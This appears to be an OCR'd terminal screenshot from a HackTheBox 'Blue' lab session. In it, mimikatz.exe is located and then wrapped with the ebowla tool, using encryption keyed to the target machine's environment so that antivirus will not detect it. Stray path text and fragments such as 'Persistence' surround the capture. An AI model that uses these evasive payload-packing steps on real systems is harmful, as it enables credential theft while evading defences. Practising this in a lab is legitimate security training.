 192.168.1.15 10.10.14.84 10.129.97.111 - Blue
❯ locate mimikatz.exe
/home/al3j0/Documents/HackTheBox/Windows/Freelancer/content/mimikatz.exe
/home/al3j0/Documents/HackTheBox/Windows/Office/content/mimikatz/Win32/mimikatz.exe
/home/al3j0/Documents/HackTheBox/Windows/Office/content/mimikatz/x64/mimikatz.exe
/home/al3j0/Documents/INE/eCPTTv2-Exam/10.185.11.127/content/mimikatz.exe
/home/al3j0/Documents/S4vitar/ActiveDirectory/mimikatz.exe
/home/al3j0/Documents/S4vitar/ActiveDirectory/GoldenTicket/mimikatz.exe
/usr/share/windows-resources/mimikatz/Win32/mimikatz.exe
/usr/share/windows-resources/mimikatz/x64/mimikatz.exe
❯ cp /usr/share/windows-resources/mimikatz/x64/mimikatz.exe .
❯ python2 ebowla.py mimikatz.exe genetic.config
[*] Using Symmetric encryption
[*] Payload length 1355264
[*] Payload_type exe
[*] Using EXE payload template
[*] Used environment variables:
[-] environment value used: Number_of_processors, value used: 2
[-] environment value used: computername, value used: haris-pc
[-] environment value used: path, value used: c:\windows\system32;c:\windows;c:\windows\system32\wbem;c:\windows\system3
2\windowspowershell\v1.0\;
[-] environment value used: processor_identifier, value used: amd64 family 25 model 1 stepping 1, authenticamd
[-] environment value used: processor_revision, value used: 0101
[-] environment value used: systemdrive, value used: c:
[-] environment value used: temp, value used: c:\windows\temp
[-] environment value used: username, value used: haris-pc$
[-] environment value used: userprofile, value used: c:\windows\system32\config\systemprofile
[!] Path string not used as pasrt of key
LAS VEGAS
VPN - root's tasks Persistence